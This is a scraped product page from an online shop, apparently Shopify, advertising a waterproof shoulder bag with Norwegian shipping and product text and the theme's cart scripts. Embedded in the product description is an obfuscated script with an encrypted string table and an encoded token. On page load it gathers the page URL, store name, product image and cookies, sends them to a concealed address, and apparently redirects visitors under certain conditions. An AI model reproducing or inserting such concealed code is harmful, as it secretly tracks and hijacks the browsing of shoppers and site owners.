image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532","width":800},{"alt":null,"id":37670037848337,"position":11,"preview_image":{"aspect_ratio":1.008,"height":744,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"},"aspect_ratio":1.008,"height":744,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","width":750},{"alt":null,"id":37670037881105,"position":12,"preview_image":{"aspect_ratio":0.935,"height":802,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532"},"aspect_ratio":0.935,"height":802,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532","width":750},{"alt":null,"id":37670037913873,"position":13,"preview_image":{"aspect_ratio":1.014,"height":740,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"},"aspect_ratio":1.014,"height":740,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","width":750},{"alt":null,"id":37670037946641,"position":14,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli\u003eGratis frakt til hele kjøpesenteret ved kjøp over\u003cstrong\u003e \u003cspan style=\"color: #000000; background-color: #ff2a00;\"\u003e430 NOK\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e(for varer under 430 kr påløper et fraktgebyr på\u003cspan\u003e\u003cstrong\u003e 55\u003cspan style=\"color: #ff8000;\"\u003e NOK\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eHvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e \"Multi-Buy\"-rabatten.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\" style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDu kan også velge andre produkter i kjøpesenteret å kjøpe sammen!\u003c\/strong\u003e\u003cem data-mce-fragment=\"1\"\u003e \u003c\/em\u003e\u003c\/span\u003eså lenge totalprisen er over 430 NOK,\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e55\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e kr i fraktkostnader betales av vår forhandler\u003c\/strong\u003e!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eEttersom dette er en internasjonal pakke, er leveringstiden\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e 2-3 uker\u003c\/strong\u003e\u003c\/em\u003e.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff2a00;\"\u003eKjøp 2 og få gratis frakt\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_934458f9-df5f-4044-9323-c67d3d2a73c0_480x480.gif?v=1689843919\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eDisse veskene er laget av vannavstøtende rip-stop nylon og er designet for å tåle tidens tann. Dobbeltsydde, forsterkede sømmer forhindrer rifter og rifter.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003ePerfekt for reiser\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen praktiske, lette og vanntette passholderen er et trygt og pålitelig sted å oppbevare verdisaker, pass og kredittkort.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003eFleksibel oppbevaringsplass\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDenne reisevesken har mer enn fem smarte oppbevaringsrom som gjør det enkelt å organisere dokumenter og verdisaker, inkludert fire lommer med glidelås, reiseveske med justerbar krok, stropp og spenne.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\n\u003ch4\u003e\u003cstrong\u003eHvorfor oss?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eVi jobber direkte med produsenter fra hele verden for å garantere den beste kvaliteten på produktene våre. Vi har en kvalitetskontrollavdeling som hjelper oss å holde det vi lover.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAlltid konkurransedyktig pris.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastisk kundeservice\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastiske produkter sammen med høy kvalitet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLes anmeldelser fra våre flotte kunder\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e Alle bestillinger sendes med et sporingsnummer slik at du kan holde styr på det hele veien!\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0747\/7562\/6008\/files\/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682331114|img_url:%27master%27\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLMxh\/LzE3FQlK6UkE0tDy+SURONEU3PLlLQ0YzMTw2RzE6M0A4PUZGNjI6VaAE\/iGSI=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//shoptimie.com/cdn/shop/t/39/assets/product-modal.js?v=50921580101160527761767593797" defer="defer"></script>
    <script src="//shoptimie.com/cdn/shop/t/39/assets/media-gallery.js?v=152902515749446478401767593797" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25410310308113__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25410310308113__main"]') || document.querySelector('variant-selects[data-section="template--25410310308113__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25410310308113__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25410310308113__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet",
      "url": "https:\/\/shoptimie.com\/products\/j-hgoifpgoh",
      "image": [
